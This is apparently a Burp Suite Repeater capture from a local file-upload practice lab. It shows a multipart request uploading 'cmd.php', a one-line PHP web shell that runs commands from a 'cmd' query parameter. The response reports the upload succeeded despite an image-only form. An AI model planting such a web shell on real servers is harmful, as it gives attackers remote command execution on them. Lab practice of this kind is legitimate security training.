 Send
Cancel
Target: http://localhost:9001
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload31/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload31/
8 Content-Type: multipart/form-data;
boundary=---------------------------103541400641161188124121275426
9 Content-Length: 385
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------103541400641161188124121275426
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
23 Content-Type: application/x-php
24
25 <?php
26 system($_GET['cmd']);
27 ?>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
33 <form action="index.php" method="post" enctype="multipart/form-data"
>
34 <div class="form-group col-md-3">
35 <input type="file" id="fileToUpload" name="fileToUpload"
accept="image/gif, image/jpeg" required>
36 <input type="submit" value="Upload" class="form-control
btn btn-default" name="submit">
37 </div>
38 </form>
39 </div>
40
41 <p class="alert-success">
File uploaded successfully. <br>
</p>
<img src="uploads/435ed7e9f07f740abf511a62c00eef6e.gif">
</body>
42 </html>
43
44
45 <link rel="stylesheet" href="../static/css/bootstrap.min.css">
46 <link rel="stylesheet" href="../static/css/font-awesome.min.css">
47 <div class="footer text-center navbar-fixed-bottom">
48 <hr>
49 <div class="logo">
50 <a href="https://twitter.com/MoeinFatehi" title="Twitter" target="_blank"
>
<i class="fa fa-twitter-square fa-3x twitter-icon">
</i>
Search
0 highlights
Inspector
Selection 32 (0x20)
Selected text
435ed7e9f07f740abf511a62c00eef6e
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 18
Response headers 8
Inspector
Notes
Done
2,021 bytes | 1,004 millis